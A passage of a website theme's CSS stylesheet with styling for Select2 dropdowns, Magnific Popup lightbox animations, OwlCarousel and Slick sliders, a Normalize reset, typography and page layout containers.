    background-image: linear-gradient(to bottom, #ffffff 0%, #eeeeee 50%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0);
  }
  .select2-container--classic.select2-container--open.select2-container--below .select2-selection--single {
    border-bottom: none;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    background-image: -webkit-linear-gradient(top, #eeeeee 50%, #ffffff 100%);
    background-image: -o-linear-gradient(top, #eeeeee 50%, #ffffff 100%);
    background-image: linear-gradient(to bottom, #eeeeee 50%, #ffffff 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0);
  }
  .select2-container--classic .select2-selection--multiple {
    background-color: white;
    border: 1px solid #eee;
    border-radius: 4px;
    cursor: text;
    outline: 0;
  }
  .select2-container--classic .select2-selection--multiple:focus {
    border: 1px solid #5897fb;
  }
  .select2-container--classic .select2-selection--multiple .select2-selection__rendered {
    list-style: none;
    margin: 0;
    padding: 0 5px;
  }
  .select2-container--classic .select2-selection--multiple .select2-selection__clear {
    display: none;
  }
  .select2-container--classic .select2-selection--multiple .select2-selection__choice {
    background-color: #e4e4e4;
    border: 1px solid #eee;
    border-radius: 4px;
    cursor: default;
    float: left;
    margin-right: 5px;
    margin-top: 5px;
    padding: 0 5px;
  }
  .select2-container--classic .select2-selection--multiple .select2-selection__choice__remove {
    color: #888;
    cursor: pointer;
    display: inline-block;
    font-weight: bold;
    margin-right: 2px;
  }
  .select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover {
    color: #555;
  }
  .select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
    float: right;
  }
  .select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
    margin-left: 5px;
    margin-right: auto;
  }
  .select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
    margin-left: 2px;
    margin-right: auto;
  }
  .select2-container--classic.select2-container--open .select2-selection--multiple {
    border: 1px solid #5897fb;
  }
  .select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple {
    border-top: none;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
  }
  .select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple {
    border-bottom: none;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
  }
  .select2-container--classic .select2-search--dropdown .select2-search__field {
    border: 1px solid #eee;
    outline: 0;
  }
  .select2-container--classic .select2-search--inline .select2-search__field {
    outline: 0;
  }
  .select2-container--classic .select2-dropdown {
    background-color: white;
    border: 1px solid transparent;
  }
  .select2-container--classic .select2-dropdown--above {
    border-bottom: none;
  }
  .select2-container--classic .select2-dropdown--below {
    border-top: none;
  }
  .select2-container--classic .select2-results > .select2-results__options {
    max-height: 200px;
  }
  .select2-container--classic .select2-results__option[role=group] {
    padding: 0;
  }
  .select2-container--classic .select2-results__option[aria-disabled=true] {
    color: grey;
  }
  .select2-container--classic .select2-results__option--highlighted[aria-selected] {
    background-color: #3875d7;
    color: white;
  }
  .select2-container--classic .select2-results__group {
    cursor: default;
    display: block;
    padding: 6px;
  }
  .select2-container--classic.select2-container--open .select2-dropdown {
    border-color: #5897fb;
  }
  /* Magnific Popup CSS */
  .mfp-bg {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: 0.8;
    filter: alpha(opacity=80);
  }
  .mfp-wrap {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1043;
    position: fixed;
    outline: none !important;
    -webkit-backface-visibility: hidden;
  }
  .mfp-container {
    text-align: center;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    padding: 0 8px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .mfp-container:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
  }
  .mfp-align-top .mfp-container:before {
    display: none;
  }
  .mfp-content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto;
    text-align: left;
    z-index: 1045;
  }
  .mfp-inline-holder .mfp-content,
  .mfp-ajax-holder .mfp-content {
    width: 100%;
    cursor: auto;
  }
  .mfp-ajax-cur {
    cursor: progress;
  }
  .mfp-zoom-out-cur,
  .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
    cursor: -moz-zoom-out;
    cursor: -webkit-zoom-out;
    cursor: zoom-out;
  }
  .mfp-zoom {
    cursor: pointer;
    cursor: -webkit-zoom-in;
    cursor: -moz-zoom-in;
    cursor: zoom-in;
  }
  .mfp-auto-cursor .mfp-content {
    cursor: auto;
  }
  .mfp-close,
  .mfp-arrow,
  .mfp-preloader,
  .mfp-counter {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
  }
  .mfp-loading.mfp-figure {
    display: none;
  }
  .mfp-hide {
    display: none !important;
  }
  .mfp-preloader {
    color: #cccccc;
    position: absolute;
    top: 50%;
    width: auto;
    text-align: center;
    margin-top: -0.8em;
    left: 8px;
    right: 8px;
    z-index: 1044;
  }
  .mfp-preloader a {
    color: #cccccc;
  }
  .mfp-preloader a:hover {
    color: white;
  }
  .mfp-s-ready .mfp-preloader {
    display: none;
  }
  .mfp-s-error .mfp-content {
    display: none;
  }
  button.mfp-close,
  button.mfp-arrow {
    overflow: visible;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    display: block;
    outline: none;
    padding: 0;
    z-index: 1046;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  button::-moz-focus-inner {
    padding: 0;
    border: 0;
  }
  .mfp-close {
    width: 44px;
    height: 44px;
    line-height: 44px;
    position: absolute;
    right: 0;
    top: 0;
    text-decoration: none;
    text-align: center;
    opacity: 0.65;
    padding: 0 0 18px 10px;
    color: white;
    font-style: normal;
    font-size: 28px;
    font-family: Arial, Baskerville, monospace;
  }
  .mfp-close:hover,
  .mfp-close:focus {
    opacity: 1;
  }
  .mfp-close:active {
    top: 1px;
  }
  .mfp-close-btn-in .mfp-close {
    color: #333333;
  }
  .mfp-image-holder .mfp-close,
  .mfp-iframe-holder .mfp-close {
    color: white;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%;
  }
  .mfp-counter {
    position: absolute;
    top: 0;
    right: 0;
    color: #cccccc;
    font-size: 12px;
    line-height: 18px;
  }
  .mfp-arrow {
    position: absolute;
    opacity: 0.65;
    margin: 0;
    top: 50%;
    margin-top: -55px;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  }
  .mfp-arrow:active {
    margin-top: -54px;
  }
  .mfp-arrow:hover,
  .mfp-arrow:focus {
    opacity: 1;
  }
  .mfp-arrow:before,
  .mfp-arrow:after,
  .mfp-arrow .mfp-b,
  .mfp-arrow .mfp-a {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent;
  }
  .mfp-arrow:after,
  .mfp-arrow .mfp-a {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px;
  }
  .mfp-arrow:before,
  .mfp-arrow .mfp-b {
    border-top-width: 21px;
    border-bottom-width: 21px;
  }
  .mfp-arrow-left {
    left: 0;
  }
  .mfp-arrow-left:after,
  .mfp-arrow-left .mfp-a {
    border-right: 17px solid white;
    margin-left: 31px;
  }
  .mfp-arrow-left:before,
  .mfp-arrow-left .mfp-b {
    margin-left: 25px;
    border-right: 27px solid #3f3f3f;
  }
  .mfp-arrow-right {
    right: 0;
  }
  .mfp-arrow-right:after,
  .mfp-arrow-right .mfp-a {
    border-left: 17px solid white;
    margin-left: 39px;
  }
  .mfp-arrow-right:before,
  .mfp-arrow-right .mfp-b {
    border-left: 27px solid #3f3f3f;
  }
  .mfp-iframe-holder {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px;
  }
  .mfp-iframe-holder .mfp-close {
    top: -40px;
  }
  .mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: 56.25%;
  }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: black;
  }
  /* Main image in popup */
  img.mfp-img {
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;
    line-height: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 40px 0 40px;
    margin: 0 auto;
  }
  /* The shadow behind the image */
  .mfp-figure {
    line-height: 0;
  }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444444;
  }
  .mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 12px;
    line-height: 14px;
  }
  .mfp-figure figure {
    margin: 0;
  }
  .mfp-bottom-bar {
    margin-top: -36px;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    cursor: auto;
  }
  .mfp-title {
    text-align: left;
    line-height: 18px;
    color: #f3f3f3;
    word-wrap: break-word;
    padding-right: 36px;
  }
  .mfp-image-holder .mfp-content {
    max-width: 100%;
  }
  .mfp-gallery .mfp-image-holder .mfp-figure {
    cursor: pointer;
  }
  @media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
    /**
         * Remove all paddings around the image on small screen
         */
    .mfp-img-mobile .mfp-image-holder {
      padding-left: 0;
      padding-right: 0;
    }
    .mfp-img-mobile img.mfp-img {
      padding: 0;
    }
    .mfp-img-mobile .mfp-figure {
      /* The shadow behind the image */
    }
    .mfp-img-mobile .mfp-figure:after {
      top: 0;
      bottom: 0;
    }
    .mfp-img-mobile .mfp-figure small {
      display: inline;
      margin-left: 5px;
    }
    .mfp-img-mobile .mfp-bottom-bar {
      background: rgba(0, 0, 0, 0.6);
      bottom: 0;
      margin: 0;
      top: auto;
      padding: 3px 5px;
      position: fixed;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box;
    }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0;
    }
    .mfp-img-mobile .mfp-counter {
      right: 5px;
      top: 3px;
    }
    .mfp-img-mobile .mfp-close {
      top: 0;
      right: 0;
      width: 35px;
      height: 35px;
      line-height: 35px;
      background: rgba(0, 0, 0, 0.6);
      position: fixed;
      text-align: center;
      padding: 0;
    }
  }
  @media all and (max-width: 900px) {
    .mfp-arrow {
      -webkit-transform: scale(0.75);
      transform: scale(0.75);
    }
    .mfp-arrow-left {
      -webkit-transform-origin: 0;
      transform-origin: 0;
    }
    .mfp-arrow-right {
      -webkit-transform-origin: 100%;
      transform-origin: 100%;
    }
    .mfp-container {
      padding-left: 6px;
      padding-right: 6px;
    }
  }
  .mfp-ie7 .mfp-img {
    padding: 0;
  }
  .mfp-ie7 .mfp-bottom-bar {
    width: 600px;
    left: 50%;
    margin-left: -300px;
    margin-top: 5px;
    padding-bottom: 5px;
  }
  .mfp-ie7 .mfp-container {
    padding: 0;
  }
  .mfp-ie7 .mfp-content {
    padding-top: 44px;
  }
  .mfp-ie7 .mfp-close {
    top: 0;
    right: 0;
    padding-top: 0;
  }
  html,
  body {
    -webkit-backface-visibility: hidden;
  }
  /* text-based popup styling */
  .white-popup {
    position: relative;
    background: #FFF;
    padding: 25px;
    width: auto;
    max-width: 400px;
    margin: 0 auto;
  }
  /* 
  
  ====== Zoom effect ======
  
  */
  .mfp-zoom-in {
    /* start state */
    /* animate in */
    /* animate out */
  }
  .mfp-zoom-in .mfp-with-anim {
    opacity: 0;
    transition: all 0.2s ease-in-out;
    transform: scale(0.8);
  }
  .mfp-zoom-in.mfp-bg {
    opacity: 0;
    transition: all 0.3s ease-out;
  }
  .mfp-zoom-in.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: scale(1);
  }
  .mfp-zoom-in.mfp-ready.mfp-bg {
    opacity: 0.8;
  }
  .mfp-zoom-in.mfp-removing .mfp-with-anim {
    transform: scale(0.8);
    opacity: 0;
  }
  .mfp-zoom-in.mfp-removing.mfp-bg {
    opacity: 0;
  }
  /* 
  
  ====== Newspaper effect ======
  
  */
  .mfp-newspaper {
    /* start state */
    /* animate in */
    /* animate out */
  }
  .mfp-newspaper .mfp-with-anim {
    opacity: 0;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.5s;
    transform: scale(0) rotate(500deg);
  }
  .mfp-newspaper.mfp-bg {
    opacity: 0;
    transition: all 0.5s;
  }
  .mfp-newspaper.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: scale(1) rotate(0deg);
  }
  .mfp-newspaper.mfp-ready.mfp-bg {
    opacity: 0.8;
  }
  .mfp-newspaper.mfp-removing .mfp-with-anim {
    transform: scale(0) rotate(500deg);
    opacity: 0;
  }
  .mfp-newspaper.mfp-removing.mfp-bg {
    opacity: 0;
  }
  /* 
  
  ====== Move-horizontal effect ======
  
  */
  .mfp-move-horizontal {
    /* start state */
    /* animate in */
    /* animate out */
  }
  .mfp-move-horizontal .mfp-with-anim {
    opacity: 0;
    transition: all 0.3s;
    transform: translateX(-50px);
  }
  .mfp-move-horizontal.mfp-bg {
    opacity: 0;
    transition: all 0.3s;
  }
  .mfp-move-horizontal.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: translateX(0);
  }
  .mfp-move-horizontal.mfp-ready.mfp-bg {
    opacity: 0.8;
  }
  .mfp-move-horizontal.mfp-removing .mfp-with-anim {
    transform: translateX(50px);
    opacity: 0;
  }
  .mfp-move-horizontal.mfp-removing.mfp-bg {
    opacity: 0;
  }
  /* 
  
  ====== Move-from-top effect ======
  
  */
  .mfp-move-from-top {
    /* start state */
    /* animate in */
    /* animate out */
  }
  .mfp-move-from-top .mfp-content {
    vertical-align: top;
  }
  .mfp-move-from-top .mfp-with-anim {
    opacity: 0;
    transition: all 0.2s;
    transform: translateY(-100px);
  }
  .mfp-move-from-top.mfp-bg {
    opacity: 0;
    transition: all 0.2s;
  }
  .mfp-move-from-top.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: translateY(0);
  }
  .mfp-move-from-top.mfp-ready.mfp-bg {
    opacity: 0.8;
  }
  .mfp-move-from-top.mfp-removing .mfp-with-anim {
    transform: translateY(-50px);
    opacity: 0;
  }
  .mfp-move-from-top.mfp-removing.mfp-bg {
    opacity: 0;
  }
  /* 
  
  ====== 3d unfold ======
  
  */
  .mfp-3d-unfold {
    /* start state */
    /* animate in */
    /* animate out */
  }
  .mfp-3d-unfold .mfp-content {
    perspective: 2000px;
  }
  .mfp-3d-unfold .mfp-with-anim {
    opacity: 0;
    transition: all 0.3s ease-in-out;
    transform-style: preserve-3d;
    transform: rotateY(-60deg);
  }
  .mfp-3d-unfold.mfp-bg {
    opacity: 0;
    transition: all 0.5s;
  }
  .mfp-3d-unfold.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: rotateY(0deg);
  }
  .mfp-3d-unfold.mfp-ready.mfp-bg {
    opacity: 0.8;
  }
  .mfp-3d-unfold.mfp-removing .mfp-with-anim {
    transform: rotateY(60deg);
    opacity: 0;
  }
  .mfp-3d-unfold.mfp-removing.mfp-bg {
    opacity: 0;
  }
  /* 
  
  ====== Zoom-out effect ======
  
  */
  .mfp-zoom-out {
    /* start state */
    /* animate in */
    /* animate out */
  }
  .mfp-zoom-out .mfp-with-anim {
    opacity: 0;
    transition: all 0.3s ease-in-out;
    transform: scale(1.3);
  }
  .mfp-zoom-out.mfp-bg {
    opacity: 0;
    transition: all 0.3s ease-out;
  }
  .mfp-zoom-out.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: scale(1);
  }
  .mfp-zoom-out.mfp-ready.mfp-bg {
    opacity: 0.8;
  }
  .mfp-zoom-out.mfp-removing .mfp-with-anim {
    transform: scale(1.3);
    opacity: 0;
  }
  .mfp-zoom-out.mfp-removing.mfp-bg {
    opacity: 0;
  }
  /* 
  
  ====== "Hinge" close effect ======
  
  */
  @keyframes hinge {
    0% {
      transform: rotate(0);
      transform-origin: top left;
      animation-timing-function: ease-in-out;
    }
    20%,
    60% {
      transform: rotate(80deg);
      transform-origin: top left;
      animation-timing-function: ease-in-out;
    }
    40% {
      transform: rotate(60deg);
      transform-origin: top left;
      animation-timing-function: ease-in-out;
    }
    80% {
      transform: rotate(60deg) translateY(0);
      opacity: 1;
      transform-origin: top left;
      animation-timing-function: ease-in-out;
    }
    100% {
      transform: translateY(700px);
      opacity: 0;
    }
  }
  .hinge {
    animation-duration: 1s;
    animation-name: hinge;
  }
  .mfp-with-fade .mfp-content,
  .mfp-with-fade.mfp-bg {
    opacity: 0;
    transition: opacity 0.5s ease-out;
  }
  .mfp-with-fade.mfp-ready .mfp-content {
    opacity: 1;
  }
  .mfp-with-fade.mfp-ready.mfp-bg {
    opacity: 0.8;
  }
  .mfp-with-fade.mfp-removing.mfp-bg {
    opacity: 0;
  }
  /**
         * Simple fade transition,
         */
  .mfp-fade.mfp-bg {
    opacity: 0;
    -webkit-transition: all 0.15s ease-out;
    -moz-transition: all 0.15s ease-out;
    transition: all 0.15s ease-out;
  }
  .mfp-fade.mfp-bg.mfp-ready {
    opacity: 0.8;
  }
  .mfp-fade.mfp-bg.mfp-removing {
    opacity: 0;
  }
  .mfp-fade.mfp-wrap .mfp-content {
    opacity: 0;
    -webkit-transition: all 0.15s ease-out;
    -moz-transition: all 0.15s ease-out;
    transition: all 0.15s ease-out;
  }
  .mfp-fade.mfp-wrap.mfp-ready .mfp-content {
    opacity: 1;
  }
  .mfp-fade.mfp-wrap.mfp-removing .mfp-content {
    opacity: 0;
  }
  /*
   * OwlCarousel
   */
  /* clearfix */
  .owl-carousel .owl-wrapper:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
  }
  /* display none until init */
  .owl-carousel {
    display: none;
    position: relative;
    -ms-touch-action: pan-y;
  }
  .owl-carousel .owl-wrapper {
    display: none;
    position: relative;
    -webkit-transform: translate3d(0px, 0px, 0px);
  }
  .owl-carousel .owl-wrapper-outer {
    overflow: hidden;
    position: relative;
    width: 100%;
  }
  .owl-carousel .owl-wrapper-outer.autoHeight {
    -webkit-transition: height 500ms ease-in-out;
    -moz-transition: height 500ms ease-in-out;
    -ms-transition: height 500ms ease-in-out;
    -o-transition: height 500ms ease-in-out;
    transition: height 500ms ease-in-out;
  }
  .owl-carousel .owl-item {
    float: left;
  }
  .owl-controls .owl-page,
  .owl-controls .owl-buttons div {
    cursor: pointer;
  }
  .owl-controls {
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  }
  /* fix */
  .owl-carousel .owl-wrapper,
  .owl-carousel .owl-item {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
  }
  .owl-controls {
    text-align: center;
  }
  /* Styling Next and Prev buttons */
  .owl-controls .owl-buttons div {
    margin-top: -20px;
    height: 50px;
    width: 50px;
    display: inline-block;
    position: absolute;
    top: 50%;
    z-index: 99;
    text-align: center;
    line-height: 50px;
    color: #fff;
    font-size: 26px;
    background-color: #333;
  }
  .owl-controls .owl-buttons div:hover {
    background-color: #333;
  }
  .owl-controls .owl-prev {
    left: -60px;
  }
  .owl-controls .owl-next {
    right: -60px;
  }
  /* Styling Pagination*/
  .owl-controls .owl-page {
    display: inline-block;
    zoom: 1;
    *display: inline;
    /*IE7 life-saver */
  }
  .owl-controls .owl-page span {
    display: block;
    width: 8px;
    height: 8px;
    margin: 0 7px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    background-color: transparent;
    border: 1px solid #fff;
  }
  .owl-controls .owl-page.active span,
  .owl-controls.clickable .owl-page:hover span {
    background-color: #fff;
  }
  /* If PaginationNumbers is true */
  .owl-controls .owl-page span.owl-numbers {
    height: auto;
    width: auto;
    color: #FFF;
    padding: 2px 10px;
    font-size: 12px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
  }
  /* Slider */
  .slick-slider {
    position: relative;
    display: block;
    box-sizing: border-box;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
  }
  .slick-list {
    position: relative;
    overflow: hidden;
    display: block;
    margin: 0;
    padding: 0;
  }
  .slick-list:focus {
    outline: none;
  }
  .slick-list.dragging {
    cursor: pointer;
    cursor: hand;
  }
  .slick-slider .slick-track,
  .slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  .slick-track {
    position: relative;
    left: 0;
    top: 0;
    display: block;
  }
  .slick-track:before,
  .slick-track:after {
    content: "";
    display: table;
  }
  .slick-track:after {
    clear: both;
  }
  .slick-loading .slick-track {
    visibility: hidden;
  }
  .slick-slide {
    float: left;
    height: 100%;
    min-height: 1px;
    display: none;
  }
  [dir="rtl"] .slick-slide {
    float: right;
  }
  .slick-slide img {
    display: block;
  }
  .slick-slide.slick-loading img {
    display: none;
  }
  .slick-slide.dragging img {
    pointer-events: none;
  }
  .slick-initialized .slick-slide {
    display: block;
  }
  .slick-loading .slick-slide {
    visibility: hidden;
  }
  .slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent;
  }
  .slick-arrow.slick-hidden {
    display: none;
  }
  /*--------------------------------------------------------------
  1.0 - Normalize
  --------------------------------------------------------------*/
  * {
    box-sizing: border-box;
  }
  html {
    font-family: sans-serif;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
  }
  body {
    margin: 0;
  }
  article,
  aside,
  details,
  figcaption,
  figure,
  footer,
  header,
  hgroup,
  main,
  nav,
  section,
  summary {
    display: block;
  }
  audio,
  canvas,
  progress,
  video {
    display: inline-block;
    vertical-align: baseline;
  }
  audio:not([controls]) {
    display: none;
    height: 0;
  }
  [hidden],
  template {
    display: none;
  }
  a {
    background: transparent;
  }
  a:active,
  a:hover {
    outline: 0;
  }
  abbr[title] {
    border-bottom: 1px dotted;
  }
  b,
  strong {
    font-weight: bold;
  }
  dfn {
    font-style: italic;
  }
  h1 {
    font-size: 2em;
    margin: 0.67em 0;
  }
  mark {
    background: #ff0;
    color: #000;
  }
  small {
    font-size: 80%;
  }
  sub,
  sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
  }
  sup {
    top: -0.5em;
  }
  sub {
    bottom: -0.25em;
  }
  img {
    border: 0;
    max-width: 100%;
    height: auto;
  }
  svg:not(:root) {
    overflow: hidden;
  }
  figure {
    margin: 1em 40px;
  }
  hr {
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
  }
  pre {
    overflow: auto;
  }
  code,
  kbd,
  pre,
  samp {
    font-family: monospace, monospace;
    font-size: 1em;
  }
  button,
  input,
  optgroup,
  select,
  textarea {
    color: inherit;
    font: inherit;
    margin: 0;
    outline: none;
  }
  button {
    overflow: visible;
  }
  button,
  select {
    text-transform: none;
  }
  button,
  html input[type="button"],
  input[type="reset"],
  input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
  }
  button[disabled],
  html input[disabled] {
    cursor: default;
  }
  button::-moz-focus-inner,
  input::-moz-focus-inner {
    border: 0;
    padding: 0;
  }
  input {
    line-height: normal;
  }
  input[type="checkbox"],
  input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
  }
  input[type="number"]::-webkit-inner-spin-button,
  input[type="number"]::-webkit-outer-spin-button {
    height: auto;
  }
  input[type="search"] {
    -webkit-appearance: textfield;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }
  input[type="search"]::-webkit-search-cancel-button,
  input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
  }
  fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
  }
  legend {
    border: 0;
    padding: 0;
  }
  textarea {
    overflow: auto;
  }
  optgroup {
    font-weight: bold;
  }
  table {
    border-collapse: collapse;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
  }
  caption,
  td,
  th {
    padding: 0;
    font-weight: normal;
    text-align: left;
  }
  table,
  th,
  td {
    border: 1px solid #d1d1d1;
  }
  th {
    border-width: 0 1px 1px 0;
    font-weight: 700;
  }
  td {
    border-width: 0 1px 1px 0;
  }
  th,
  td {
    padding: 0.4375em;
  }
  dl {
    margin: 0 0 1.75em;
  }
  dt {
    font-weight: 700;
  }
  dd {
    margin: 0 0 1.75em;
  }
  blockquote {
    font-style: italic;
    border-left-color: #990000;
    padding: 10px 15px;
  }
  blockquote p {
    margin-bottom: 10px;
  }
  blockquote cite {
    display: block;
    font-style: normal;
    color: #000;
  }
  blockquote cite:before {
    content: "\2014\00a0";
  }
  /*--------------------------------------------------------------
  2.0 - Typography
  --------------------------------------------------------------*/
  body {
    color: #999;
    font-size: 14px;
    font-family: Poppins, Arial, sans-serif;
    line-height: 1.7;
    background: #fff;
    word-wrap: break-word;
    font-weight: 400;
  }
  @-moz-document url-prefix() {
    body {
      font-weight: 300;
    }
  }
  a {
    transition: 0.5s;
    color: #990000;
    text-decoration: none;
  }
  a:hover {
    text-decoration: none;
  }
  a:focus {
    text-decoration: none;
  }
  a img {
    border: none;
  }
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    font-weight: 700;
    font-family: Montserrat, "Times New Roman", Times, serif;
    line-height: 1.2;
  }
  h1 {
    font-size: 36px;
  }
  h2 {
    font-size: 30px;
  }
  h3 {
    font-size: 24px;
  }
  h4 {
    font-size: 18px;
  }
  h5 {
    font-size: 14px;
  }
  h6 {
    font-size: 12px;
  }
  ul {
    list-style-type: square;
    padding-left: 20px;
  }
  li {
    margin-bottom: 7px;
  }
  p {
    margin-bottom: 1.7em;
  }
  /*--------------------------------------------------------------
  2.0 - Typography
  --------------------------------------------------------------*/
  .mr-container-fluid {
    padding-right: 80px;
    padding-left: 80px;
    width: 100%;
  }
  .mr-container-large {
    width: 100%;
    max-width: 1365px;
    margin: 0 auto;
  }
  .mr-container {
    width: 100%;
    max-width: 970px;
  }
  .container-full {
    width: 100%;
  }
  .container {
    padding-left: 0;
    padding-right: 0;
  }
  .container .container {
    width: 100%;
  }
  .site-content {
    padding-top: 75px;
    padding-bottom: 130px;
  }
  .mrbara-template-homepage .site-content,
  .my-account-page-2 .site-content,
  .page-template-template-full-width .site-content {
    padding-top: 0;
    padding-bottom: 0;
  }
  .post-type-archive-product .site-content {
    padding-bottom: 80px;
  }
  .post-type-archive-product.shop-subcategories .site-content {
    padding-bottom: 130px;
  }
  .page-template-template-home-width-1620.header-top-style-6 .site-header > .container-fluid,
  .page-template-template-home-width-1620 .footer-layout-4.footer-width-2 > .container-fluid,
  .page-template-template-home-width-1620 .site-content > .container-fluid {
    max-width: 1620px;
    padding-left: 0;
    padding-right: 0;
  }
  .page-template-template-home-boxed-content .site {
    margin: 50px;
  }
  .page-template-template-home-boxed-content.header-top-style-2 .site {
    margin: 0;
  }
  .page-template-template-home-boxed-content.header-left-style-2 .site {
    margin: 0;
  }
  .page-template-template-home-boxed-content .mr-container-fluid {
    padding-left: 40px;
    padding-right: 40px;
  }
  .page-template-template-home-boxed-content.header-transparent .site-header > .mr-container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .page-template-template-home-boxed-content.header-transparent .main-nav .site-header > .mr-container-fluid {
    padding-left: 50px;
    padding-right: 50px;
    padding-top: 5px;
  }
  .page-template-template-home-boxed-content .main-nav .modal-header {
    padding: 50px;
  }
  .page-template-template-home-boxed-content .footer-layout-4.footer-width-2 > .mr-container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .page-template-template-home-boxed-content .footer-layout-3 > .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
    max-width: 100%;
  }
  .shop-subcategories .site-content {
    padding-bottom: 65px;
  }
  .post-type-archive-portfolio_project .site-content {
    padding-bottom: 75px;
  }
  .shop-full-width .primary-sidebar,
  .blog .primary-sidebar,
  .single-post .primary-sidebar {
    padding-left: 0;
  }
  .shop-full-width .content-area,
  .blog .content-area,
  .single-post .content-area {
    padding-right: 100px;
  }
  .shop-full-width.full-content .content-area,
  .blog.full-content .content-area,
  .single-post.full-content .content-area {
    padding-right: 15px;
  }
  .shop-full-width.sidebar-content .content-area,
  .blog.sidebar-content .content-area,
  .single-post.sidebar-content .content-area {
    padding-right: 15px;
    padding-left: 100px;
  }
  .shop-full-width.sidebar-content .primary-sidebar,
  .blog.sidebar-content .primary-sidebar,
  .single-post.sidebar-content .primary-sidebar {
    padding-left: 15px;
    padding-right: 0;
  }
  .shop-full-width.content-sidebar .primary-sidebar,
  .blog.content-sidebar .primary-sidebar,
  .single-post.content-sidebar .primary-sidebar {
